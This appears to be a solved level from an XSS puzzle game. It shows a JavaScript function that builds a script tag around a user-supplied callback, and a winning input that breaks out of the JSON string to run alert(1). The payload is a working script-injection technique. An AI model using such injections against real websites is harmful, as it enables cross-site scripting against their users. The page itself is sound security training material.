 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  // Pass inn "callback#userdata"
  var thing = s.split(/#/);
  if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
  var obj = {'userdata': thing[1] };
  var json = JSON.stringify(obj).replace(/</g, '\\u003c');
  return "<script>" + thing[0] + "(" + json +")</script>";
}
Input 15
'#';alert(1);//
Output Win!
<script>'({"userdata":"';alert(1);//"})</script>
Rate this level: ★★★★★